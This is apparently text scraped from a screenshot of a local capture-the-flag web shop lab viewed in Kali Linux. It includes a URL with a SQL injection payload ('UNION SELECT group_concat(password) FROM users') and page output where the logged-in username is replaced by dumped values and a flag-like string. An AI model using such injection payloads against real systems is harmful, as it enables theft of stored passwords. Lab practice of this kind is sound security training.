 127.0.0.1:5000/?uuid=' UNION SELECT group_concat(password) FROM users-- -
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Type your keyword...
Home
Cart
Checkout
Admin
User Information
Logout (logged in as ch1VW4sHERE7331,0xmacybersec,0xmacybersec,0xmacybersec,0xmacybersec,0xmacybersec,0xmacybersec,0xmacybersec,0xmacybersec)
%Discount% New this week
Cart (0) Favourite Search
From 1337
Chair
From 1337
Black Chair
From 1337
Chair
From 1337
Black Chair